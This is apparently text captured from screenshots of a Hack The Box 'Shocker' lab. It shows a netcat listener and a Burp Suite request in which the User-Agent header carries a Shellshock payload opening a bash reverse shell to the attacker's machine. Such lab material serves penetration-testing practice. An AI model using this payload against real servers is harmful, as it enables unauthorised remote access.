 root@kali:~/htb/machines/Linux/Shocker# nc -lnvp 1234
Don't Bug Me!
listening on [any] 1234 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.56] 55876
/bin/bash: bash: No such file or directory
root@kali:~/htb/machines/Linux/Shocker#
Send Cancel < ▼ > ▼
Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :; }; bash -i >& /dev/tcp/10.10.14.7/1234 0>&1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Fri, 22 Sep 2017 20:01:19 GMT
10 If-None-Match: "89-559ccac257884-gzip"
11 Cache-Control: max-age=0
12
13